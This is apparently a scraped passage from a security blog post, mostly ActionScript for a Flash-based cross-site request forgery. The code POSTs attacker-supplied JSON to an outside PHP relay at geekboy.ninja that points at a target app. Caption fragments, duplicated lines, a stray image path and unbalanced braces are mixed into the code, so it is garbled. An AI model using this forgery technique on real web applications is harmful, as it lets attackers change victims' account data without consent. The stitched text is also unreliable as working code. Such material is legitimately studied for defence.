 public function re()
{
var member1:Object = null;
var myJson:String = null;
Wonderfl.capture(stage);
JSON data to post
super();
Wonderfl.capture(stage);
member1 = new Object();
member1 = {"name":"attacker","email":"attacker@gmail.com"};
var myData:Object = member1;
PHP file which have endpoint of target app.
myJson = JSON.stringify(myData);
myJson = JSON.stringify(myData);
var url:String = "http://geekboy.ninja/test.php";
var request:URLRequest = new URLRequest(url);
request.requestHeaders.push(new URLRequestHeader("Content-Type","application/json"));
request.data = myJson;
request.method = URLRequestMethod.POST;
var urlLoader:URLLoader = new URLLoader();
try
Valid content type for JSON data
{
urlLoader.load(request);
return;
}
catch(e:Error)
{
trace(e);
return;
}
}
}
}
initsec blog.gm7.org